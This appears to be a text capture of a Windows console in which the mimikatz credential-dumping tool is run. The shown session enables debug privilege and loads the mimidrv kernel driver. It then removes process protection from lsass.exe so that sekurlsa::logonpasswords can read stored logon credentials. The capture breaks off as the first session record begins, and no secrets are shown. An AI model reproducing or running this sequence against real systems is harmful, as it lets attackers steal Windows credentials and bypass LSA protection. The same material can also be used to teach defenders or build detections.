 C:\Users\test\Desktop\mimikatz-master (1)>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 744 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 118817 (00000000:0001d021)
Session           : Interactive from 1